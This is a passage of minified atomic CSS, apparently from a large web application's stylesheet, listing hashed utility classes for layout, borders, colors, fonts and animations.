#2e2d2d}.x1sxyh0{padding-right:8px}.x1sy0etr{border-bottom-style:none}.x1sy10c2{margin-top:20px}.x1syep4g{border-left:10px solid transparent}.x1szjw6s{border-left:1px solid var(--card-background)}.x1szn6h9{justify-content:stretch}.x1t03qr3{font-family:var(--headline1-font-family),var(--font-family-segoe)!important}.x1t0fkks{width:44%}.x1t0kmo3{top:62%}.x1t0p1hu{width:-webkit-fill-available}.x1t0ve56{border-right:1px solid rgba(255,255,255,.05)}.x1t137rt{outline-style:none}.x1t1ogtf{padding-bottom:40px}.x1t1qrwb{bottom:-2px}.x1t1y7ji{background:linear-gradient(358.52deg,#0E7CEB 1.26%,#A10EEB 98.74%,#A10EEB 98.74%)}.x1t1z73w{background-color:var(--calendar-event-card-gray)}.x1t1zzrg{box-shadow:0 1px 2px hsl(220deg 40% 80%/.333),0 2px 4px hsl(220deg 40% 80%/.333),0 3px 6px hsl(220deg 40% 80%/.333)}.x1t2155t{font-family:monospace!important}.x1t2a60a{padding-left:5px}.x1t2nb6l{width:364px}.x1t2pt76{min-height:inherit}.x1t2qqyw{transform:translate(-50%,-50%) scale(1)}.x1t2x6vz{border-left:1px solid transparent}.x1t3932v{border-top:1px var(--web-wash)}.x1t3kokn{border-left-color:var(--secondary-button-pressed)}.x1t43dcp{font-family:Optimistic Display Medium,system-ui,sans-serif!important}.x1t44irl{max-width:630px}.x1t4gjm{padding-bottom:22px}.x1t4qpg0{max-height:128px}.x1t4t16n{margin-right:5px}.x1t4ycdc{box-shadow:0 -4px 8px var(--hover-overlay)}.x1t57kqr{border-right-color:var(--vep-color-functional-light-1)}.x1t5l3ce{border-bottom:3px solid var(--always-white)}.x1t5lrfv{border-right:4px solid transparent}.x1t70le7{flex-basis:584px}.x1t79jtt{height:93px}.x1t7nk0g{top:calc(var(--size-medium) * -0.5)}.x1t81bhh{top:calc(50% - 22px)}.x1t833o2{border-left:3px solid var(--always-dark-overlay)}.x1t83zlg{animation-delay:.2s}.x1t8ds6e{bottom:5%}.x1t8f6od{font-size:var(--headline1-font-size)}.x1t8n297{height:416px}.x1t8toqb{box-shadow:0 12px 28px 0 var(--wig-black-alpha-10)}.x1t9vceh{width:256px}.x1ta2da6{max-height:20vh}.x1ta38rq{width:890px}.x1ta3ar0{height:17px}.x1talbiv{width:908px}.x1tav4y9{right:30px}.x1tavwkc{fill:#1c2b33}.x1tazypf{width:855px}.x1tbbn4q{height:364px}.x1tbe73q{min-width:886px}.x1tbiz1a{background-size:contain}.x1tbqzye{line-height:.1em}.x1tbtn3x{stroke:var(--divider)}.x1tbvfm1{margin-top:.25rem}.x1tc7uyh{border-top:2px solid hsla(214,89%,52%,70%)}.x1tciwvm{border-top:1px solid var(--fds-gray-20)}.x1td3qas{width:32px}.x1tdiv10{border-bottom:2px solid var(--progress-ring-disabled-background)}.x1tdkf4q{border-right-color:var(--notification-badge)}.x1tdqgrh{width:264px}.x1ten1a2{padding-top:var(--menu-base-padding-vertical,8px)}.x1tey3no{border-left-color:var(--fds-spectrum-tomato)}.x1teyzx7{min-height:412px}.x1tfcph7{background-color:var(--dataviz-primary-1)}.x1tfhste{margin-top:40px}.x1tfn8ba{border-right:2px solid var(--disabled-icon)}.x1tfq5i0{width:calc(100% - 76px)}.x1tfwpuw{border-bottom-right-radius:20px}.x1tgjyoi{fill:var(--media-pressed)}.x1tgvtgn{margin-bottom:140px}.x1tgwjis{height:356px}.x1th3665{font-family:Karla,system-ui,-apple-system,BlinkMacSystemFont,'.SFNSText-Regular',sans-serif!important}.x1th4bbo{transition-delay:.1s}.x1thd4hp{height:45%}.x1thhq0t{border-bottom-right-radius:1px}.x1thndj{transform-origin:-2px 6px}.x1tht7el{margin-top:23px}.x1ti8pzd{border-right-color:var(--always-gray-75)}.x1tj73cw{top:calc(50% - 20px)}.x1tjbqro{min-height:450px}.x1tjjb1q{width:.334em}@keyframes x1tjy6q8-B{0%{opacity:0}100%{right:1px;opacity:1}}.x1tk0l7w{padding-top:240px}.x1tk7jg1{top:12px}.x1tkg5l6{border-top:var(--media-inner-border) 1px solid}.x1tkgfop{flex:8}.x1tkm39q{border-left:1px solid var(--hover-overlay)}.x1tkr9og{max-width:272px}.x1tkz30p{flex-basis:96px}.x1tl9596{margin-left:-22px}.x1tlxs6b{border-top-left-radius:18px}.x1tlzkzl{animation-name:xyswhzy-B}.x1tm2dvx{left:128px}.x1tmhe7t{border-left:1px solid var(--fds-gray-20)}.x1tmhi1e{bottom:46px}.x1tmor9b{width:730px}.x1tmxvv{height:575px}.x1tnaec0{background-color:#5c3bbf}.x1tnnvj{z-index:102}.x1tnwsy2{font-size:1.8em}.x1to3lk4{height:92px}.x1to4bfk{max-width:187px}.x1tov83x{overflow-y:initial}.x1toy1gi{top:-40px}.x1tp6c35{border-right:4px solid white}.x1tpcj6u{border-top:4px solid var(--media-outer-border)}.x1tpld2s{border-top-color:var(--calendar-event-card-outline-blue)}.x1tpnrtn{width:203px}.x1tqrcod{order:82}.x1tqzikl{height:calc(var(--height))}.x1trf0bi{border-right:4px solid var(--popover-background)}.x1trrhbr{background-color:#ff892f}.x1ts6zgx{border-top-right-radius:15%}.x1ttgp0i{margin-bottom:2.5px}.x1tu34mt{background-color:rgb(var(--ig-primary-button))}.x1tucx9d{width:125px}.x1tun0q4{background-color:var(--disabled-text)}.x1tup8yo{letter-spacing:-0.3px}.x1tuvosu{max-height:413px}.x1tv9t25{margin-left:22px}.x1tvw94l{font-size:.8125rem!important}.x1tvyopw{transform:translateX(-135%)}.x1tw235g{outline:2px solid var(--positive)}.x1tw9p8u{background-color:var(--base-seafoam)}.x1twkmxf{border-left-color:rgba(255,255,255,.8)}.x1twwcb9{width:var(--size-medium)}.x1txhvsy{background-color:var(--fds-gray-20)}.x1txl6ki{background-color:--var(--always-black)}.x1txq2hj{-webkit-filter:opacity(.8)}.x1ty60gk{padding-right:var(--text-input-multi-padding-between-text-scrollbar)}.x1ty9z65{margin-bottom:1px}.x1tyevoi{padding-right:54px}.x1tygjjb{width:304px}.x1tykhy0{transform:translateX(-5%)}.x1tz4bnf{border-top-color:var(--accent)}.x1tz92iz{left:-5px}.x1tzaci4{border-right:2px solid #2e2d2d}.x1tzn1gd{border-bottom:solid var(--surface-background)}.x1tzrqqp{background-color:var(--base-cherry)}.x1u0apov{box-shadow:0 0 1px var(--media-inner-border),0 0 4px var(--media-inner-border)}.x1u0f4n{border-left:5px solid transparent}.x1u0ozah{height:calc(100vh - 140px)}.x1u0w8k5{height:40%}.x1u13zao{height:323px}.x1u1woyn{fill:var(--primary-deemphasized-button-text)}.x1u222wn{height:664px}.x1u2a6lm{padding-left:70px}.x1u2d2a2{min-width:280px}.x1u2sctu{border-top-color:#ffba00}.x1u2snfn{background-color:#ccca}.x1u30nmg{animation-name:x1dttmnj-B}.x1u31j2f{-webkit-mask-image:-webkit-radial-gradient(white,black)}.x1u344yn{margin-right:-100px}.x1u3braw{height:calc(100% * (2/3))}.x1u3dixk{border-bottom:1px solid lightgray}.x1u3r80t{transform:translateY(16px)}.x1u3t413{border-bottom:4px solid}.x1u4bug8{max-width:fit-content}.x1u4dq0o{font-family:Lora,Optimistic Display Light,system-ui,sans-serif!important}.x1u5b3vh{width:calc(16.666666666666668% - 8px)}@keyframes x1u5jowz-B{0%{transform:scale(1)}30%{transform:scale(1.1)}100%{transform:scale(1.2)}}.x1u5lrna{line-height:2}.x1u5ybhk{max-height:407px}.x1u5z0ei{height:240px}.x1u63cfm{background-image:linear-gradient(rgba(255,255,255,0) 0,rgba(255,255,255,.75) 40%,var(--surface-background) 100%)}.x1u67qi6{border-left:3px solid white}.x1u6b5x1{min-height:51px}.x1u6de3j{background-color:rgba(247,185,40,.3)}.x1u6ievf{animation-fill-mode:both}.x1u6xhs8{left:65px}.x1u72gb5{padding-left:40px}.x1u74lcz{min-height:158px}.x1u78mur{width:58px}.x1u7k74{line-height:1.2}.x1u7kmwd{margin-bottom:14px}.x1u857p9{background-color:green}.x1u8a7rm{z-index:5}.x1u8m480{width:39px}.x1u998qt{box-shadow:0 0 4px var(--shadow-2)}.x1u9mewc{bottom:28px}.x1u9p9rr{box-shadow:0 0 2px 0 var(--media-inner-border)}.x1u9q23r{contain:strict}.x1ua21w8{border-left:12px solid var(--CometPulseEffect_pulseColor)}.x1ua5tub{-webkit-box-orient:vertical}.x1uanqd3{font-family:VEP optimistic text!important}.x1uaxe40{max-width:276px}.x1ub23xj{border-left:2px solid var(--filter-positive)}.x1ub4b5r{padding-left:0!important}.x1uboq23{width:412px}.x1ubw7bo{max-width:896px}.x1ubyg6r{height:512px}.x1ucfbaa{color:var(--hds-core-ui-cool-grey)}.x1ucg5v8{max-height:232px}.x1uczgqu{outline-color:transparent}.x1ud3zw9{border-right:1px solid black}.x1udcidp{box-shadow:0 3px 10px rgb(0 0 0/.2)}.x1udotke{max-height:calc(90vh - 20px)}.x1udp2md{background-color:#ff5e4b}.x1udsgas{border-top-right-radius:9px}.x1uedy8c{max-width:880px}.x1uegsbw{max-width:1352px}.x1ueo1nx{border-bottom:4px solid var(--messenger-card-background)}.x1uesbna{width:1020px}.x1ug30hb{transform:translateY(60%)}.x1ug4tga{padding-bottom:13px}.x1ugd8a3{stroke-width:3px}.x1ugltyw{background-color:rgba(36,37,38,.5)}.x1ugs66x{transform:translate(21%,54%) rotate(-14deg)}.x1ugwh4r{background-color:rgba(49,162,76,.3)}@keyframes x1uh2x5g-B{to{transform:rotate(1turn)}}.x1uh49k8{border-right:1px solid var(--always-gray-95)}.x1uh9glh{border-left-color:var(--fds-spectrum-teal-dark-1)}.x1uhb9sk{position:static}.x1uhuoo{background-image:linear-gradient(rgba(0,0,0,.6),rgba(0,0,0,0))}.x1ui1jxi{transition-delay:.3s}.x1ui2wvl{background-color:#00193d}.x1uileb9{font-size:2.875rem}.x1uirj4r{margin-left:-3px}.x1uirsjz{max-width:525px}.x1uirud5{padding-left:20px!important}.x1uixe16{stroke:var(--always-dark-overlay)}.x1ujf26f{flex-basis:37.5%}.x1ujl16k{font-variant-caps:all-small-caps}.x1ujl9rh{min-height:84px}.x1ujvgzy{fill:var(--fb-wordmark)}.x1ukowes{padding-top:100%}.x1ukv2s8{padding-right:3.55%}.x1ul1xea{border-bottom:solid 1px var(--fds-spectrum-teal-dark-1)}.x1umo8r1{padding-left:18}.x1un368t{padding-left:27px}.x1uncgzr{width:224px}.x1unhpq9{transition-duration:var(--fds-slow)}.x1unynbs{height:459px}.x1unzh95{background-image:linear-gradient(var(--fds-white-alpha-50),var(--fds-black-alpha-50))}.x1uo4jdz{width:183px}.x1uo6jdl{-webkit-filter:blur(12px)}.x1uomlk1{background-image:linear-gradient(270deg,var(--surface-background) .47%,rgba(255,255,255,0) 98.24%)}.x1uoxef{min-height:69px}.x1upgvki{flex-basis:calc(100% / 3)}.x1upqv4t{height:366px}.x1upspck{border-top-left-radius:1em}.x1uq3s8b{transform:translate(-145%,308%)}.x1uqe7uz{padding-right:21px}.x1uqg51p{transform:translateY(-1px)}.x1uqr0qq{left:calc(50% - 40px/2 + .5px)}.x1uqzjnc{border-bottom:5px solid var(--primary-button-background)}.x1urulsg{max-width:calc(80vh - 60px)}.x1uruwgv{max-height:215px}.x1us19tq{min-height:100%}.x1us6l5c{opacity:.8}.x1useyqa{width:48px}.x1usseyp{width:427px}.x1ustvz4{object-position:left top}.x1usz39j{max-width:calc(100vw - 16px)}.x1utn2c2{background-color:#1877f2}.x1utn3gx{height:157px}.x1uup492{color:var(--vep-color-functional)}.x1uuroth{vertical-align:text-bottom}.x1uv0l91{margin-top:85%}.x1uvd9ou{padding-left:45%}.x1uvgrom{left:-2px}@keyframes x1uvl125-B{0%{max-width:0}10%{max-width:240px}90%{max-width:240px}100%{max-width:0}}.x1uvocx6{top:-36px}.x1uvyrtv{left:var(--global-panel-width)}.x1uw4saw{margin-top:var(--header-height)}.x1uw94g5{border-left:2px solid var(--primary-icon)}.x1uwfbks{padding-bottom:.6em}.x1uwvufg{background-color:var(--accent-deemphasized)}.x1ux3ou5{border-top:1px solid black}.x1uxerd5{font-size:1rem!important}.x1uxqb5a{border-bottom-right-radius:99px}.x1uydz15{animation-name:x1rpdebt-B}.x1uyial6{max-width:940px}.x1uylqwg{margin-top:22.85px}.x1uyr268{margin-left:var(--p-space-16)}.x1uysmmv{padding-top:64px}.x1uz3d0m{padding-top:var(--p-space-3)}.x1uz7gt0{max-width:425px}.x1uzi27p{font-family:var(--body-emphasized-font-family),var(--font-family-default)!important}.x1uzojwf{animation-delay:0s}.x1uzpgs7{background-color:#ebecf0}.x1uzpv2h{width:612px}.x1v0d5pe{box-shadow:1px 1px 4px var(--shadow-1),-1px -1px 4px var(--shadow-1)}.x1v0du78{background-color:var(--placeholder-text-on-media)}.x1v0ta5l{border-bottom:1px solid var(--always-light-overlay)}.x1v11q1t{height:350}.x1v1hnu7{line-height:1.7857}.x1v1v3ea{max-height:270px}.x1v20y45{color:var(--list-cell-chevron)}.x1v23qvi{border-bottom:1px solid var(--disabled-text)}.x1v255bu{border-right:2px}.x1v2h3a6{padding-right:52px}.x1v2kdr2{min-height:640px}.x1v2ro7d{gap:12px}.x1v2xrh1{margin-top:10%}@keyframes x1v364f3-B{0%{max-width:0;opacity:0;transform:translateX(100%)}100%{max-width:100%;opacity:1;transform:translateX(0)}}.x1v38n6o{border-top-left-radius:40px}@keyframes x1v3c6bv-B{0%{font-size:0;opacity:0}50%{font-size:100%;opacity:0}75%{font-size:100%;opacity:0}100%{opacity:1}}.x1v3e3dy{box-shadow:-1px 0 5px 1px var(--shadow-1)}.x1v3eypb{height:428px}.x1v3kxmo{background-color:#f5533d}.x1v41956{margin-right:16.5px}.x1v47v4w{left:initial}.x1v49fql{transform:translateY(-10px)}.x1v4ef5e{border-top:transparent}.x1v4gjip{right:145px}.x1v4j6co{padding-left:150px}.x1v4kod4{top:-8px}.x1v4s8kt{width:6px}.x1v50s{box-shadow:inset 0 12px 8px -10px rgba(0,0,0,.1)}.x1v53sqx{margin-top:-46px}.x1v5pfs7{border-right:none!important}.x1v5qvch{width:611px}.x1v5x43f{width:calc(100% - env(safe-area-inset-left) - env(safe-area-inset-right))}.x1v60uq5{padding-right:1em}@keyframes x1v6v46-B{0%{width:29px}4%{animation-timing-function:cubic-bezier(.47,0,.745,.715);width:29px}33%{animation-timing-function:cubic-bezier(.39,.575,.565,1.000);width:0}56%{animation-timing-function:cubic-bezier(.47,0,.745,.715);width:0}79%{animation-timing-function:cubic-bezier(.39,.575,.565,1.000);width:0}96%{width:29px}100%{width:29px}}.x1v6yjtc{border-top-right-radius:9999px}.x1v77ao5{margin-top:74px}.x1v7eikq{border-top-color:var(--calendar-event-card-outline-red)}.x1v7hf0a{height:4.5em}.x1v7wizp{animation-iteration-count:1}.x1v84ljc{transform:translate(0,-8px)}.x1v860g0{margin-left:20.5px}.x1v89cbv{margin-right:-20px}.x1v8p93f{border-top-color:transparent}.x1v8ttqh{bottom:8%}.x1v9rd06{width:calc(50% - 2px)}.x1v9usgg{height:14px}.x1va3eju{height:425px}.x1va8c73{max-width:320px}.x1va8xku{padding-top:1.75%}.x1valcye{flex:1 0}.x1van7m9{height:calc(100vh - 28px)}.x1vathgz{border-collapse:separate}.x1vbhwdu{margin-left:70px}.x1vc294i{height:198px}.x1vckg2u{border-top-left-radius:8px!important}.x1vcqhm{height:750px}.x1vcqv9c{border-top-right-radius:3.5px}.x1vcvghv{height:247px}.x1vd4hg5{height:300px}.x1vdbr51{line-height:1.8182}.x1ve1bff{background-color:var(--nav-bar-background)}.x1ve5b48{bottom:-11px}.x1veg39d{border-bottom-left-radius:60px}.x1vek098{left:45%}.x1vfwt6y{border-top:3px solid var(--base-lemon)}.x1vg8xwf{z-index:150}.x1vgifn3{stroke:var(--base-pink)}.x1vgoi0n{background-image:linear-gradient(180deg,rgba(20,22,26,.7),rgba(20,22,26,0))}.x1vgxyl0{margin-left:192px!important}.x1vh8yb0{padding-right:153px}.x1vicdm7{border-right:4px solid var(--accent)}.x1vifztk{border-top:1px solid var(--primary-text-on-media)}.x1vilta4{color:var(--divider)}.x1vit0d8{border-left-color:var(--primary-button-background)}.x1vivegt{border-left-color:var(--primary-deemphasized-button-background)}.x1viwmd5{border-right:3px solid var(--progress-ring-neutral-foreground)}.x1vjc26l{max-height:224px}.x1vjfegm{z-index:1}.x1vjrasc{margin-right:68px}.x1vjtdzu{-webkit-clip-path:inset(0 0 16px 0);clip-path:inset(0 0 16px 0)}.x1vjwkuj{background-color:#d45c43}.x1vke2v8{max-height:144px}.x1vkib50{border-bottom-left-radius:360px}.x1vktgvc{min-width:230px}.x1vljhev{padding-top:25%}.x1vlo0dj{height:131px}.x1vm4pi3{font-family:var(--font-family-segoe)!important}.x1vmxoye{font-family:Montserrat,Helvetica,Arial,sans-serif!important}.x1vn2hmm{color:var(--hds-accent-color-aqua-60)}.x1vnslfi{box-shadow:0 8px 16px var(--media-inner-border)}.x1vo5lh{transform:translateY(-80%)}.x1vobaek{padding-left:13px}.x1vphy7n{width:696px}.x1vpll6z{border-top:1px solid var(--media-inner-border)!important}.x1vprtnf{color:var(--always-dark-overlay)}.x1vq3u3q{box-shadow:0 4px 4px 0 var(--media-inner-border)}.x1vq5z70{border-bottom:solid var(--media-inner-border) 1px}.x1vqbnpl{max-height:356px}.x1vqgdyp{height:40px}.x1vqrpxx{font-family:SFProText-Semibold,Segoe UI,Arial!important}.x1vqvvx9{font-weight:var(--meta-emphasized-font-weight)}.x1vqwhq1{border-bottom-right-radius:60px}@keyframes x1vqyxy0-B{100%{width:100%}}.x1vqz4hg{order:33}.x1vqzy7e{max-width:804px}.x1vr09yi{height:770px}.x1vr5mte{border-left:1px solid rgba(222,227,233,.5)}.x1vr9vpq{flex-basis:calc(100% - 40px)}.x1vra34{-webkit-filter:brightness(40%)}.x1vrad04{padding-bottom:100%}.x1vrg8lv{border-left-color:var(--shadow-inset)}.x1vriu5o{background-color:var(--button-background-destructive)}.x1vrjgcn{bottom:77px}.x1vsdcvp{transform:translate(-85%,85%)}.x1vswc8w{border-bottom-right-radius:28px}.x1vt72ud{min-width:70%}.x1vtvx1t{background-color:var(--wash)}.x1vtydue{transform:translate(87%,110%) rotate(-25deg)}.x1vu4hx3{box-shadow:0 8px 13px var(--shadow-1),0 2px 8px var(--shadow-1)}.x1vub88c{max-height:370px}.x1vueqzb{max-width:510px}.x1vuf3jl{animation-name:xad0qjf-B}.x1vuspbe{min-height:579px}.x1vuxp1f{letter-spacing:.36px}.x1vv1lt1{right:25px}.x1vv9jnp{-webkit-filter:var(--filter-blue-link-icon)}.x1vvdczw{border-top:1px solid var(--vep-color-functional-light-2)}.x1vvkbs{word-wrap:break-word}.x1vvsez5{color:rgba(0,0,0,.1)}.x1vvu3ss{padding-top:235px}.x1vvvjs8{min-height:calc(100vh - 169px)}.x1vwptio{border-right-color:accentBlue}.x1vwswxv{padding-left:4%}.x1vxzk2{margin-right:17px}.x1vyi6i{margin-right:.4%}.x1vyqlwv{flex-basis:396px}.x1vz41ov{background-color:#814de7}.x1vz4e29{width:66%}.x1vz784x{padding-bottom:175px}.x1vzlkp2{margin-bottom:66px}.x1vzrv7a{color:#1c2b33}.x1w08yiw{padding-top:88px}.x1w0boku{z-index:6}.x1w0mnb{margin-right:6px}.x1w0nv0z{transform:translate(-700px,20px) rotate(-10deg)}.x1w0nzuy{padding-right:30%}.x1w13rgl{background-image:linear-gradient(131.81deg,rgba(0,0,0,.7) 0,rgba(0,0,0,0) 29.85%)}.x1w15oaz{margin-left:-18px}.x1w1cdas{padding-left:131px}.x1w1gysb{max-width:442px}.x1w1l3m7{padding-left:35px}.x1w1p5az{max-width:828px}.x1w1qamf{background-color:var(--fds-white-alpha-20)}.x1w1tb2m{top:60px}.x1w2cj79{width:calc((100% - 88px) / 2 - 8px)}.x1w2lkzu{padding-right:11px}.x1w2wdq1{max-height:168px}.x1w33vng{background-color:#c3e1c8}.x1w393yr{background-color:var(--tasks-priority-mid)}.x1w3jsh0{background-repeat:repeat-x}.x1w3qx75{width:229px}.x1w3sd2b{max-width:initial}.x1w3tav5{border-bottom-left-radius:2.67px}.x1w3u9th{opacity:.001}.x1w4261f{animation-name:x1dt3o2o-B}.x1w43iiz{border-left:4px solid var(--popover-background)}.x1w4ip6v{margin-left:3px}.x1w4j1z7{bottom:25%}.x1w4qvff{margin-right:var(--menu-item-base-margin-horizontal,8px)}.x1w4yz6i{border-top-right-radius:.5rem}.x1w4z2jx{padding-right:var(--button-icon-padding-large)}.x1w5glu4{border-left:4px solid var(--media-outer-border)}.x1w5m15a{animation-name:xlnvh2b-B}.x1w5mq9o{background-color:var(--button-background-secondary--hover)}.x1w6qum2{border-bottom-right-radius:var(--hds-border-radius-30)}.x1w7tf69{border-top:2px solid var(--primary-deemphasized-button-background)}.x1w81jfy{border-top-left-radius:60px}.x1w8jdc1{margin-top:-22px}.x1w8tytp{color:var(--vep-color-functional-dark-3)}.x1w8zl9i{-webkit-filter:var(--vep-color-filter-white)}.x1w90wak{animation-name:xaeq8qu-B}.x1w95jeb{box-shadow:0 1px 0 var(--shadow-1)}.x1w95yp9{left:-5.86px}.x1w99lxo{bottom:1.5vh}.x1w9j2z8{min-height:calc(100vh - 60px)}.x1wa3icf{bottom:5px}.x1wa695h{order:36}.x1wagfwf{max-width:1960px}.x1wal9xq{margin-top:132px}.x1wb0eg7{max-width:calc(100vw - 360px)}.x1wb4kiy{margin-left:-4.5px}.x1wb5xmz{bottom:90px}.x1wb7cse{border-bottom-left-radius:11px}.x1wbbese{background-color:var(--warning)}.x1wbvgsv{background-size:1px 7px}.x1wc1vn0{min-width:4.5%}.x1wc42o8{width:9px}.x1wc8hik{height:221px}.x1wc95rx{min-width:136px}.x1wcaz21{margin-left:35px}.x1wciflz{background-image:linear-gradient(35.66deg,#FFD600 12.63%,#FF7A00 34.82%,#FF0169 57.53%,#D300C5 80.78%)}.x1wcjdxl{animation-name:x1hd7p6g-B}.x1wcvc8b{box-shadow:0 12px 12px var(--shadow-2)}.x1wd2x1g{border-top:1px var(--divider) solid}.x1wd8k3y{-webkit-filter:blur(8px)}.x1wdk0sc{border-top:solid 1px var(--divider)}.x1weeur4{transform:translateY(100%)}.x1wef1fw{border-right-color:var(--shadow-5)}.x1weigxw{font-size:2.625rem}.x1weugan{max-width:290px}.x1wf1ifq{fill:var(--base-cherry)}.x1wfbf8w{width:%100}.x1wfe3co{line-height:12px}.x1wfjk5t{width:71px}.x1wfze9l{border-right-color:var(--progress-ring-disabled-foreground)}.x1wh5mhg{height:calc(100vh - 224px - var(--header-height))}.x1whk3tm{height:var(--blueprint-button-height-large)}.x1whlozk{height:95vh}.x1whowko{font-family:SFProText-Regular}.x1whtid3{margin-left:90px}.x1wi29j0{animation-name:x104yahw-B}.x1wi6ugi{background-size:365px 282px!important}.x1winvzj{-webkit-user-select:none}.x1wiwa8b{box-shadow:0 8px 16px 0 var(--shadow-1),0 0 2px 0 var(--secondary-button-pressed)}.x1wiwyrm{min-height:52px}.x1wj1xwt{transition:visibility 0s linear .2s,opacity .2s}.x1wj4tiz{border-top-left-radius:51px}.x1wjjzik{min-height:45px}.x1wjmhiu{height:50vh}.x1wjvc0d{border-bottom-left-radius:17.5px}.x1wkxgih{height:120px}.x1wkzo03{background-color:var(--toast-background)}.x1wl4ed{right:30%}.x1wlxzsl{max-height:calc(100vh - var(--header-height) - 52px)}.x1wmg4is{outline:2px solid var(--base-teal)}.x1wmrhtn{max-width:1100px}.x1wng37l{border-right:3px dashed var(--media-inner-border)}.x1wnghzk{border-right:1px solid}.x1wnkzza{animation-timing-function:cubic-bezier(0,0,1,1)}.x1wnpsje{stroke-dasharray:4}.x1wnuiir{fill:var(--always-dark-overlay)}.x1wo2wf3{vertical-align:center}.x1woorlc{border-top-right-radius:60px}.x1wp2u1k{line-height:.8571}.x1wpsl4u{flex-basis:16px}.x1wpzbip{background-color:var(--hover-overlay)}.x1wpzlt{margin-top:71px}.x1wqljz4{width:calc(100vw)}.x1wr1374{box-shadow:0 0 0 12px var(--CometPulseEffect_pulseColor)}.x1wrd74u{padding-right:82px}.x1wrfm9u{border-top-color:#d82442}.x1wrwqlu{width:524px}.x1wsdvwb{max-height:342px}.x1wsgfga{margin-bottom:-8px}.x1wsgiic{transition-duration:.5s}.x1wsksh1{min-height:43px}.x1wt2b0t{border-right-width:5px}.x1wtad8d{right:-10px}.x1wti20i{max-width:1280px}.x1wtp3jp{max-width:964px}.x1wtqkzj{min-width:1266px}.x1wu2r0n{border-left-width:30px}.x1wu4z8r{margin-left:110px}.x1wuaf5w{min-height:65px}.x1wuqix3{background-color:var(--wig-blush)}.x1wurnp2{border-left-color:var(--shadow-5)}.x1wus3qs{line-height:4.2857}.x1wux1n2{max-width:500}@keyframes x1wv65fh-B{to{opacity:1}}.x1wv6bpo{width:.2em}.x1wv6ton{border-top:1px solid var(--hosted-view-selected-state)}.x1wva91t{border-bottom:2.5px solid var(--always-white)}.x1wvqwft{z-index:1002}.x1wwmhpi{background-image:linear-gradient(to bottom,var(--always-dark-overlay) 0,rgba(0,0,0,.343) 4.128px,rgba(0,0,0,.276) 9.168px,rgba(0,0,0,.206) 15.024px,rgba(0,0,0,.137) 21.552px,rgba(0,0,0,.076) 28.608px,rgba(0,0,0,.03) 36.144px,rgba(0,0,0,.004) 43.965px,rgba(0,0,0,0) 48px)}.x1wwyv1r{fill:var(--secondary-button-background)}.x1wx64ow{transform:translateY(-6px)}.x1wx7m7v{order:50}.x1wxaq2x{min-height:48px}.x1wxfpzy{padding-bottom:3.5px}.x1wxtdb5{border-left:2px solid hsla(350,100%,36%,70%)}.x1wydec0{padding-bottom:auto}.x1wyqxqk{margin-top:-120px}.x1wzhzgj{border-top:1px solid rgb(var(--ig-separator))}.x1wzw5q2{min-height:68px}.x1wzwfaw{width:570px}.x1x0by9y{width:425px}.x1x0gksc{height:62px}.x1x0vbnx{margin-top:105px}.x1x0xt8h{width:calc(100% * (17/36))}.x1x1c4bx{animation-delay:.3s}.x1x1iy4h{border-right-color:var(--primary-deemphasized-button-text)}.x1x1rfll{max-width:none}.x1x1xa7y{font-family:Neue Plak}.x1x20ilw{border-top-color:var(--fds-gray-25)}.x1x2j8ew{background-color:#fff6ed}.x1x2la1g{border-left:1px solid var(--secondary-icon)}.x1x4d25q{border-bottom:2px solid var(--base-cherry)}.x1x4e7r2{left:38px}.x1x4j4od{height:calc((100% - 60px) * 9999)}.x1x5r5p0{box-shadow:0 0 1px var(--shadow-1),0 1px 5px var(--shadow-1)}.x1x5t3x4{margin-right:350px}.x1x62fxo{width:296px}.x1x67gh{max-width:32px}.x1x687lu{border-bottom-color:rgba(255,0,255,1.0)}.x1x6cg3q{flex-shrink:6}.x1x6heat{left:calc(50% - 3px)}.x1x80s81{color:var(--disabled-button-text)}.x1x8b98j{border-top-right-radius:2px}.x1x8ect5{animation-delay:.9s}.x1x8ml0d{border-left:2px solid #f36088}.x1x95ywd{border-left-color:var(--popover-background)}.x1x97wu9{padding-top:var(--dialog-anchor-vertical-padding)}.x1x9kqty{border-right:2px solid var(--media-inner-border)}.x1x9wcxt{border-top-left-radius:26px}.x1xa6b72{height:700px}.x1xaied3{min-height:260px}.x1xazlm3{top:160px}.x1xb5f1y{border-top:1px solid var(--always-gray-75)}.x1xb5h2r{padding-left:92px}.x1xbei99{-webkit-filter:var(--vep-color-filter-functional)}.x1xbxwzs{margin-right:1rem}.x1xc55vz{width:8px}.x1xcg2w3{margin-left:80px}.x1xcj7ge{border-bottom:2px solid var(--media-inner-border)}.x1xcsuk1{top:-4.102px}.x1xdassh{border-bottom-right-radius:5%}.x1xdidmb{padding-left:var(--button-icon-padding-medium)}@keyframes x1xduxoc-B{0%{transform:translate(2px,21px)}100%{transform:translate(25px,21px)}}.x1xe29wb{border-right:1px var(--media-inner-border) solid}.x1xe2qap{border-left:solid 1px var(--media-inner-border)}@keyframes x1xe4odj-B{0%{transform:scale(.66666)}100%{transform:scale(.333333)}}.x1xeopk8{height:118px}.x1xfsgkm{padding-left:32px}.x1xgahvj{fill:var(--positive)}.x1xgbbnv{border-left-color:#e5e5e5}.x1xgp4w4{min-width:3em}.x1xgpn9j{margin-top:270px}.x1xgs8l9{border-bottom:1px solid var(--wig-blue)}.x1xgwl7b{box-shadow:0 0 1px rgba(0,0,0,.1),0 0 5px rgba(0,0,0,.1)}.x1xhm7cz{padding-top:3%}.x1xignkv{transform:scale(1.25)}.x1xiwhr0{transform:translateX(-16px) translateZ(0)}.x1xiyphd{max-height:240px}.x1xj78qh{box-shadow:0 -2px 6px 0 var(--shadow-1)}.x1xjqp9h{width:calc(100% - 50px)}.x1xk893x{bottom:55px}.x1xka2u1{margin-bottom:26px}.x1xkk7o4{width:100uv}.x1xkqpvf{flex-basis:640px}.x1xl3j3s{max-height:45vh}.x1xl93kh{width:calc(100% - 356px - 24px)}.x1xlinv2{border-bottom-left-radius:64px}.x1xlm9jz{border-right:1px var(--disabled-button-background) solid}.x1xlnw71{min-width:108px}.x1xlr1w8{font-weight:700}.x1xm1mqw{border-right-color:var(--card-background)}.x1xma70t{border-left:2px solid var(--disabled-icon)}.x1xmf6yo{margin-top:8px}.x1xmmd21{min-height:10vh}.x1xmnb5e{margin-top:55px}.x1xmntc8{max-height:fitContent}.x1xmu9ic{border-top-width:thin}.x1xmvt09{font-family:var(--font-family-segoe)}.x1xn9zfg{max-width:576px}.x1xnfo54{border-bottom-right-radius:80px}.x1xnfyel{box-shadow:0 8px 16px 